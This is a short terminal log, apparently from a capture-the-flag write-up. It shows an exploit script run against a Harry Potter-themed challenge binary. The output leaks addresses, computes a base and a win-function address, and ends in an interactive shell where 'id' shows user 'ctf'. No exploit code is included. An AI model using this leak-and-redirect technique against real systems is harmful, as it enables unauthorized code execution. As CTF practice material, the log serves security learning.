 root@67c9239c1cbf:/pwd# python3 exploit.py
[+] Opening connection to 192.168.1.127 on port 1024: Done
Enter your witch name:
You are a Hufflepuff!
address_leak: [b'0x55bbf0b43b21', b'enter', b'your', b'magic', b'spell:\n']
base_address: 0x55bbf0b43000
win_func_addr: 0x55bbf0b439ec
first_ret_addr: 0x55bbf0b43b2d
[*] Switching to interactive mode
~ Protego!
You are a Slytherin..
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$